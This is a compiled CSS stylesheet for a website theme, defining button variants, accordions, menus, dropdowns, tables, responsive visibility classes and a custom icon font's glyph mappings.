.button.alert { background-color: #ec5840; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fff; }

.button.hollow { border: 1px solid #822726; color: #822726; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #411413; color: #411413; }

.button.hollow.primary { border: 1px solid #822726; color: #822726; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #411413; color: #411413; }

.button.hollow.secondary { border: 1px solid #eb8e33; color: #eb8e33; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #82470d; color: #82470d; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #822726; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #822726; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #eb8e33; color: #fff; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fff; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fff; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fff; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fff transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fff; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #822726; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #3c3c3c; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #822726; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #681f1e; color: #fff; }

.button-group.secondary .button { background-color: #eb8e33; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #d07114; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button { background-color: #ec5840; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 5px; position: relative; color: #3c3c3c; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #f3d8d7; }

.callout.secondary { background-color: #fceee0; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fff; background: #822726; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #252525; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #252525, 0 14px 0 #252525; box-shadow: 0 7px 0 #252525, 0 14px 0 #252525; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #000; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #fff; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 200px; z-index: 1; background: #fff; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #822726; color: #fff; }

.label.secondary { background: #eb8e33; color: #fff; }

.label.success { background: #3adb76; color: #fff; }

.label.warning { background: #ffae00; color: #fff; }

.label.alert { background: #ec5840; color: #fff; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f9f9f9; color: #3c3c3c; }

tfoot { background: #f2f2f2; color: #3c3c3c; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f2f2f2; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fff; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(130, 39, 38, 0.5); box-shadow: 0 0 6px 1px rgba(130, 39, 38, 0.5); }

.title-bar { background: #000; color: #252525; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

